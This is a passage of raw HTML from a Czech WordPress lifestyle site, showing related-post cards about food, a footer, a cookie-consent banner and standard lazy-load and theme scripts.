data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">295</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20486'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg"/><noscript><img width="540" height="486" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">392</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article></div></div></div><!-- #post widget inner --></div><!-- #post widget content wrap --></section></div></div></aside></div><!-- page content--></article><!-- single post--></div></div> <footer id="footer" class="footer-wrap" > <div class="footer-inner is-light-text has-bg-image"> <div class="bottom-footer-wrap"> <div class="ruby-container"> <div class="bottom-footer-inner"> <nav id="ruby-footer-navigation" class="footer-menu-wrap"> <div class="menu-footer-container"><ul id="footer-nav" class="footer-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> </div> <div id="footer-copyright" class="footer-copyright-wrap"> <p>Copyright © Žiju TU</p> </div> </div> </div> </footer><!-- footer --> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bingo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr --> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"> <div class="cmplz-header"> <div class="cmplz-logo"></div> <div class="cmplz-title" id="cmplz-header-1-optin">Spravovat souhlas</div> <div class="cmplz-close" tabindex="0" role="button" aria-label="Zavřít dialogové okno"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </div> </div> <div class="cmplz-divider cmplz-divider-header"></div> <div class="cmplz-body"> <div class="cmplz-message" id="cmplz-message-1-optin"><p>Abychom vám poskytli ty nejlepší zážitky, používáme k ukládání a/nebo přístupu k informacím o zařízení technologie, jako jsou soubory cookie. Souhlas s těmito technologiemi nám umožní zpracovávat údaje, jako je chování při procházení nebo jedinečná ID na tomto webu. Nesouhlas nebo odvolání souhlasu může nepříznivě ovlivnit určité vlastnosti a funkce.</p></div> <!-- categories start --> <div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funkční</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label> </span> Vždy aktivní </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si účastník nebo uživatel výslovně vyžádal, nebo pouze pro účely provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span> </div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Předvolby</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-preferences">Předvolby</span> </div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistika</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-statistics">Technické úložiště nebo přístup, který se používá výhradně pro statistické účely.</span> <span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span> </div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-marketing">Technické úložiště nebo přístup je nutný k vytvoření uživatelských profilů pro zasílání reklamy nebo sledování uživatele na webových stránkách nebo na několika webových stránkách pro podobné marketingové účely.</span> </div> </details> </div><!-- categories end --> </div> <div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Správa {vendor_count} prodejců</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a> </div> <div class="cmplz-divider cmplz-footer"></div> <div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akceptovat</button> <button class="cmplz-btn cmplz-deny">Odmítnout</button> <button class="cmplz-btn cmplz-view-preferences">Zobrazit předvolby</button> <button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobrazit předvolby</a> </div> <div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a> </div> </div> </div> <div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button> </div><script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/bingo-ruby-core/assets/script.js?ver=3.2" id="bingo_ruby_plugin_scripts-js" defer></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://zijutu.cz/wp-admin/admin-ajax.php","nonce":"3425331e27","post_id":"20452"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js" defer></script> <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://zijutu.cz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-modernizr.js?ver=v2.8.3" id="modernizr-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-totop.js?ver=v1.2" id="uitotop-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-waypoints.js?ver=v3.1.1" id="waypoints-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-slick.js?ver=v1.5.8" id="slick-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-tipsy.js?ver=v1.0" id="tipsy-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-magnificpopup.js?ver=v1.1.0" id="magnific-popup-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-justified.js?ver=v1.1.0" id="justified-gallery-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-backstretch.js?ver=v2.0.4" id="backstretch-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-smoothscroll.js?ver=v1.2.1" id="smoothscroll-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-bootstrap.js?ver=v3.0" id="bootstrap-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-fitvids.js?ver=v1.1" id="fitvids-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-sticky.js?ver=v1.0.3" id="sticky-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-rubysticky.js?ver=1.0" id="ruby-sticky-js" defer></script> <script type="text/javascript" id="bingo_ruby_script_main-js-extra">
/* <![CDATA[ */
var bingo_ruby_to_top = ["1"];
var bingo_ruby_to_top_mobile = ["1"];
var bingo_ruby_single_image_popup = ["1"];
//# sourceURL=bingo_ruby_script_main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/js/theme-script.js?ver=3.2" id="bingo_ruby_script_main-js" defer></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://zijutu.cz/wp-json/complianz/v1/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"36","cookie_path":"/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKliknut\u00edm na tla\u010d\u00edtko 'Souhlas\u00edm' povol\u00edte {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003ESouhlas\u00edm\u003C/button\u003E","css_file":"https://zijutu.cz/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://zijutu.cz/cookie-policy-eu/"},"privacy-statement":{"title":"Z\u00e1sady ochrany osobn\u00edch \u00fadaj\u016f","url":"https://zijutu.cz/zasady-ochrany-osobnich-udaju/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Kliknut\u00edm na tla\u010d\u00edtko povol\u00edte slu\u017ebu {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script> <script defer type="text/javascript" src="https://zijutu.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714069893" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script> <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
